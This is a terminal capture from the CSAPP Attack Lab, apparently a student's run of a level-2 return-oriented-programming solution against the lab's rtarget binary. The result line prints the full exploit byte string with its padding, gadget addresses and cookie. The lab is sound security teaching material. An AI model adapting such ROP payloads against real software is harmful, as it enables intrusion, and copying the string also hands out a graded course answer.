 destiny@destiny:/mnt/hgfs/CSAPP/Attack Lab/target1$ ./hex2raw < solution4.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
Help
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 CC 19 40 00 00 00 00 00 FA 9
7 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
destiny@destiny:/mnt/hgfs/CSAPP/Attack Lab/target1$